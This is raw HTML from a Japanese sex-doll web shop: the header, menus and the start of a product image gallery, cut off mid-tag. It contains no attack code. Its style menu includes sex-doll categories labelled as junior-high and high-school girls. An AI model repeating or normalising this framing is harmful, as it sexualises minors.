<img width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header_logo header-logo" alt="MISSSE"/><img  width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header-logo-dark" alt="MISSSE"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-small nav-uppercase" >
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おすすめ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034 menu-item-design-default has-dropdown"><a href="http://brand" class="nav-top-link">ブランド<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li id="menu-item-18963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li id="menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">価格帯<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-611 active"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li id="menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">スタイル<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-631 active"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li id="menu-item-14110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li id="menu-item-14111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li id="menu-item-13191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li id="menu-item-18966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li id="menu-item-18967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18967 active"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li id="menu-item-18968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li id="menu-item-18969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li id="menu-item-18970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li id="menu-item-18971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18971 active"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li id="menu-item-18972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li id="menu-item-18973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li id="menu-item-18974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li id="menu-item-18975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li id="menu-item-18976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li id="menu-item-18977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li id="menu-item-18978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li id="menu-item-18979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li id="menu-item-18980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">身長<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li id="menu-item-18986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li id="menu-item-18987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li id="menu-item-18988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18988 active"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">体型<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li id="menu-item-18991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li id="menu-item-18992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li id="menu-item-18993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li id="menu-item-18994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18994 active"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li id="menu-item-18995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li id="menu-item-18996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おっぱい<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-18997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li id="menu-item-18998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18998 active"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li id="menu-item-18999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li id="menu-item-19000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">材質<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001 active"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li id="menu-item-19002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li id="menu-item-19004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004 menu-item-design-default has-dropdown"><a href="https://missse.jp/category/related-products/" class="nav-top-link">関連部品<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li id="menu-item-19006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
<li class="header-block"><div class="header-block-block-1"><style type="text/css">
#nav{}
#nav *{margin:0;padding:0;}
#nav a{text-decoration:none;color:#D0CECE}
#nav a:hover{ color:#fff;}
.cpzx{color:#fff;border-radius: 10px;font-weight:700;}
/*一级菜单*/
#nav ul{margin:0 auto;display:block;list-style-type:none;}
#nav ul li{display:block;height:40px; line-height:40px;text-align:left;border-right:none;}
#nav ul li:last-child{border-right:none;}
#nav ul li:hover{color:red;}
/*二级菜单*/
#nav ul li ul{display:none;}
#nav ul li ul li{min-width:260px; height:40px; line-height:40px;background-color:#0a0000;border-bottom:none;text-align:left;padding:10px 0px 45px;}
#nav ul li:hover ul{display:block;position:relative;width:120px;font-size:90%;}
#nav ul li ul li:hover{background-color:none;}
#nav ul li ul li:hover a:hover{color:#fff;border-radius: 10px;background-color:#e61886;display:block;}
#nav ul li ul li a{color:#fff;border-radius: 10px;margin: 0 10px;padding-left: 10px;line-height:40px;}
#nav ul li ul li a:hover{color: #fff;border-radius: 10px;background-color: #e61886;display: block;}
/*三级菜单*/
#nav ul li:hover ul li ul{display:none;}
#nav ul li:hover ul li:hover ul{display:block; position: relative; left: 190px; top: -50px;}
#nav ul li:hover ul li:hover ul li{width:100px; height:30px; line-height: 30px;}
#nav ul li:hover ul li:hover ul li:hover{background-color:none;}
#menu-item-1845{display:none;}
.header-block{width:auto;}
</style>
<div id="nav">
<ul>
<li><a href="#" class="cpzx">ドールガイド<i class="icon-angle-down"></i></a>
<ul>
<li><a href="https://missse.jp/blog/">ブログ&nbsp;&nbsp;&nbsp;<i class="icon-angle-down" style=""></i></a>
<ul>
<li><a href="https://missse.jp/practical-information/">実用情報</a></li>
<li><a href="https://missse.jp/doll-stories/">ドールストーリー</a></li>
<li><a href="https://missse.jp/related-notices/">関連お知らせ</a></li>
</ul>
</li>
<li><a href="https://missse.jp/shinjin-ga-rabudoru-o-erabu/">本サイト利用ガイド</a></li>
<li><a href="https://missse.jp/purchase-way/">購入方法</a></li>
<li><a href="https://missse.jp/solid-love-doll-material-analysis/">材質などについて知るべきこと</a></li>
<li><a href="https://missse.jp/fda-certification/">認証と安全性について</a></li>
<li><a href="https://missse.jp/order-dispatch/">注文から発送までの流れ</a></li>
<li><a href="https://missse.jp/after-sales-service/">返品、返金、交換政策</a></li>
</ul>
</li>
</ul>
</div></div></li>            </ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-small nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11298" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696069c43be48">检索</label><input type="search" name="s" id="696069c43be48" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="account-item has-icon
"
>
<div class="header-button">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
data-open="#login-form-popup"  >
<span>
ログイン     / 登録  </span>
</a>
</div>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="account-item has-icon">
<div class="header-button">	<a href="https://missse.jp/my-account/"
class="account-link-mobile icon primary button round is-small" title="マイアカウント">
<i class="icon-user" ></i>	</a>
</div></li>
<li class="cart-item has-icon">
<div class="header-button">      <a href="https://missse.jp/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="お買い物カゴ" data-pos="right">
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide widget_shopping_cart">
<div class="cart-popup-inner inner-padding">
<div class="cart-popup-title text-center">
<h4 class="uppercase">お買い物カゴ</h4>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
<div class="cart-sidebar-content relative"></div>  </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="dark dark-page-wrapper">
<div class="shop-container">
<div class="container">
<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11298" class="product type-product post-11298 status-publish first instock product_cat-166cm-abover product_cat-80000-yen-100000-yen-love-doll product_cat-mese-dolls product_cat-tpe-doll product_cat-sexy-lovedoll product_cat-sex-doll-list product_cat-western-love-doll product_cat-mature-woman product_cat-fat-lovedoll product_cat-beautiful-breasts has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">
<div class="product-gallery large-6 col">
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
<div class="badge-container is-larger absolute left top z-1">
</div>
<div class="image-tools absolute top show-on-hover right z-3">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-11298  wishlist-fragment on-first-load"
data-fragment-ref="11298"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:11298,&quot;parent_product_id&quot;:11298,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
data-flickity-options='{
"cellAlign": "center",
"wrapAround": true,
"autoPlay": false,
"prevNextButtons":true,
"adaptiveHeight": true,
"imagesLoaded": true,
"lazyLoad": 1,
"dragThreshold" : 15,
"pageDots": false,
"rightToLeft": false       }'>
<div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-510x765.jpg" class="wp-post-image skip-lazy" alt="" title="lovedoll378801" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378801-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378801.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378802" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378802-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378802.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378803" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378803-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378803.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378804" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378804-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378804.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378805" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378805-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378805.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806.jpg"><img width="510" height="765" src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-510x765.jpg" class="skip-lazy" alt="" title="lovedoll378806" data-caption="" data-src="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806.jpg" data-large_image="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806.jpg" data-large_image_width="600" data-large_image_height="900" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378806-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2022/06/lovedoll378806.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://missse.jp/wp-content/uploads/2022/06/lovedoll378807.jpg"><img width="510" height="765" 